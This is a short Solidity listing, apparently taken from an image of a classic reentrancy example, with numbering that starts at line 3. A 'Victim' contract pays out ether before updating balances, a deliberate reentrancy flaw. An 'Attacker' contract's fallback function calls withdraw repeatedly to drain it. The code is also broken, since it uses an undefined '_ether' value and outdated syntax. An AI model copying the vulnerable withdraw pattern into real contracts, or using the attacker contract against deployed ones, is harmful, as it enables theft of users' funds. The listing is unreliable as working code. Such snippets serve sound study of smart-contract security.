 3 contract Victim {
4 mapping(address => uint) balances;
5
6 function withdraw(uint _amount) {
7 require(balances[msg.sender] >= _amount);
8 msg.sender.call.value(_amount)();
9 balances[msg.sender] -= _amount;
10 }
11 }
12
13 contract Attacker {
14 Victim v;
15 uint public count;
16 event LogFallback(uint count, uint balance);
17
18 function Attacker(address victim) payable {
19 v = Victim(victim);
20 }
21
22 function attack() {
23 v.withdraw(_ether);
24 }
25
26 function () payable {
27 count++;
28 LogFallback(count, this.balance);
29
30 if(count<30) v.withdraw(_ether);
31 }
32
33 function getBalance() public returns(uint) {
34 return this.balance;
35 }
36 }